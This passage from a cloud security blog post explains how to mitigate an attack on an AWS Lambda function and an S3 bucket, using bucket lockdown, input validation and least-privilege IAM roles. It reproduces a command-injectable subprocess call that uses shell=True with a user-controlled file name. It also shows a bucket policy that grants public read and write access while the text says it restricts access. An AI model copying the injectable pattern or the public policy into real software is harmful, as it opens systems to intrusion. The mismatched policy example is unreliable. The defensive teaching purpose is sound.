We have seen the attack scenario from the black box and white box perspectives, but what can we do to mitigate this scenario? In the proposed scenario, we covered different AWS components, like S3 buckets and AWS lambda, in which some security aspects have been neglected.

In order to successfully mitigate this scenario, we can act on different levels and different features. In particular, we could:



- Disable the public access for the S3 bucket, so that it will be accessible just from inside and to the users who are authenticated into the cloud account.

- Check the code used inside the lambda function, to be sure there aren’t any security bugs inside it and all the user inputs are correctly sanitized following the security guidelines for writing code securely.

- Apply the least privileges concept in all the AWS IAM Roles applied to cloud features to avoid unwanted actions or possible privilege escalation paths inside the account.

Let’s have a look at all the points mentioned above in detail on how we can enforce those mitigations.

Disable the public access for the S3 bucket

An S3 bucket is one of the key components in AWS used as storage. S3 buckets are often used by attackers who want to break into cloud accounts.

It’s critical to keep S3 buckets as secure as possible, applying all the security settings available and avoiding unwanted access to our data or files.

For this specific scenario, the bucket was publicly open and all the unauthorized users were able to read and write objects into the bucket. To avoid this behavior, we need to make sure that the bucket is available, privately applying the following security settings to restrict the access.

In addition, by using ACL for buckets, it’s possible to define the wanted actions inside the bucket and the object inside the bucket and block all the rest.

{

"Version": "2012-10-17",

"Statement": [

{

"Sid": "PublicReadGetObject",

"Effect": "Allow",

"Principal": "*",

"Action": [

"s3:GetObject",

"s3:PutObject"

],

"Resource": "arn:aws:s3:::3bucket********/www/html/word/*"

},

{

"Sid": "PublicReadListObject",

"Effect": "Allow",

"Principal": "*",

"Action": "s3:List*",

"Resource": "arn:aws:s3:::s3bucket********/*"

}

]

}

Check the code used inside the lambda function

As any other web application, making sure the code is implemented following the security best practice is fundamental to avoid security issues. The code in the Lambda function isn’t an exception and we need to be sure the code is secure and bulletproof.

In the case, the following is shown before the vulnerable piece of code an attacker could use to attack the function:

file_count_KB = subprocess.check_output(

"stat -c %s " + file_download_path,

shell=True,

stderr=subprocess.STDOUT

).decode().rstrip()

The variable file_download_path contains the full file path including the file name. The path is concatenated directly into the command line to execute the command. However, the file name is decided and controlled by the user, so for this reason, we need to apply the proper user input validation and sanitisation based on the chars allowed before appending the path into a command.

To make sure to apply the right and effective validation, we need to have a clear idea on which chars are allowed and which we want to have inside our string, and apply the best practices on input validation.

Using regex, it’s possible to allow just the chars that we want inside our file path and block the execution in case an attacker tries to submit bad chars. In the example reported below, we can see an example of regex to validate linux file path.

pattern = "^\/$|(\/[a-zA-Z_0-9-]+)+$"

if re.match(pattern, file_download_path):

file_count_KB = subprocess.check_output(

"stat -c %s " + file_download_path,

shell=True,

stderr=subprocess.STDOUT

).decode().rstrip()

It is worth mentioning that the regex is specific to the field or input we want to validate. OWASP provides great best practices you can follow when you need to handle user input of any kind.

Apply the least privileges concept in AWS IAM Roles

AWS Identity and Access Management (IAM) enables you to manage access to AWS services and resources securely. As we said in the first section, the user is in charge of managing the Identity and Access management layer and uses permissions to allow and deny their access to AWS resources.

Due to the fine granularity of permissions available in the Cloud environments, applying the least privileges concept is recommended. Give exactly what a user needs to perform its actions. A misconfigured privilege could lead to an attacker escalating the privileges inside the environment.

In the black box scenario, the attacker is able to log into the account with the AWS Role associated with the lambda function.

Potentially, the attacker might be able to proceed with the attack and escalate the privileges inside the AWS thought for possible privileges misconfiguration. Applying just the strictly needed privileges to the role assigned to the lambda function, we can minimize the possible escalation paths and make sure an attacker isn’t able to compromise the entire cloud environment.

Of course, it’s not that easy to have a nice and clear picture of which policies and roles are attached to each group, user, or resource. Relying on security tools that continuously monitor for anomalous activity in the cloud, it’s possible to generate security events from there. In the case of AWS, with the right tools, we can gather events from CloudTrail events among other sources, and easily assess and strengthen our cloud security.

Conclusion

AWS Lambda function offers great benefits in terms of scalability and performance. However, if the all-around security isn’t managed in the best way possible, those serverless functions might be misused by attackers as a way into your AWS Account.

Applying the proper input validation in the Lambda code and the security best practices in the function triggers is fundamental to avoid malicious activities by attackers. As often happens in cloud environments, making sure to apply the least privileges concept in IAM permissions would prevent possible privilege escalation inside the environment.

Unlock Cloud Security Insights

Subscribe to our newsletter for the latest expert trends and updates

Related Articles:

How CSA STAR Helps Cloud-First Organizations Tackle Modern Identity Security Risks

Published: 02/13/2026

.jpeg)